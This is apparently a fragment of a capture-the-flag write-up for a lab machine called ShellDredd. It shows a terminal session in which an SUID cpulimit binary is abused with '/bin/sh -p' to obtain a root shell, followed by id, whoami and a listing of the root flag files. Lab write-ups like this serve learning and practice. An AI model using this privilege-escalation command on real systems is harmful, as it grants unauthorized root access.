 hannah@ShellDredd:~$ /usr/bin/cpulimit -l 100 -f -- /bin/sh -p
Process 1108 detected
# id
uid=1000(hannah) gid=1000(hannah) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(hannah)
# whoami
root
# cd /root
# ls
proof.txt  root.txt
# cat proof.txt
#